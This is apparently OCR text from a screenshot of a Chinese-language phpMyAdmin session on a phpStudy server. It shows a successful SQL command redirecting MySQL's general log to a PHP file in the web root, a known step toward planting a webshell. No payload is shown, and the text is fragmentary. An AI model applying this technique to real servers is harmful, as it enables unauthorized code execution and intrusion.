 PMA j .cn / 1
.cn/phpmyadmin/index.php?db=mysql&token=24be6ab5d68b009d1b5dc7dbb2db184a
phpMyAdmin
localhost » mysql
结构 SQL 搜索 查询 导出 导入 操作 权限 程序
您的 SQL 语句已成功运行 ( 查询花费 0.0307 秒 )
SET GLOBAL general_log_file = 'D:/phpStudy/WWW/cmd.php'
(最近使用的表) ...
mysql
在数据库 mysql 运行 SQL 查询:
columns_priv
1 SET global general_log_file='D:/phpStudy/WWW/cmd.php';
db
event
func